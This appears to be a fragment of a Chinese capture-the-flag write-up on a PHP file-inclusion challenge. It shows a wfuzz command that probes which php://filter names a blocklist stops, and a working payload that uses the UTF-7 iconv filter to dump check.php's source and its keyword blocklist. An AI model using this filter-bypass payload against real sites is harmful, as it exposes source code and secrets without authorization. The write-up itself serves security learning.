 尝试php://filter，正常，但是用了base64后提示do not hack，进行测试
$ wfuzz  -u http://61.147.171.105:51400/?filename=FUZZ{base64} --hh BBB -w ./php过滤器
列表.txt
……
000000097:   200        3 L      52 W       1108 Ch     "mdecrypt."
000000098:   200        3 L      52 W       1108 Ch     "mdecrypt.*"
Total time: 0.605140
Processed Requests: 98
Filtered Requests: 17
iconv没被过滤可用
http://61.147.171.105:51400/?filename=php://filter/convert.iconv.UTF-8.UTF-
7/resource=./check.php
+ADw?php if(+ACQAXw-GET+AFsAIg-filename+ACIAXQ)+AHs +ACQ-preg+AF8-match+AF8-username
+AD0 'return preg+AF8-match(+ACI-/base+AHw-be+AHw-encode+AHw-print+AHw-zlib+AHw-
quoted+AHw-write+AHw-rot13+AHw-read+AHw-string/i+ACI, +ACQAXw-GET+AFsAIg-
filename+ACIAXQ)+ADs'+ADs if (eval(+ACQ-preg+AF8-match+AF8-username)) +AHs die(+ACI-do
not hack+ACEAIg)+ADs +AH0 +AH0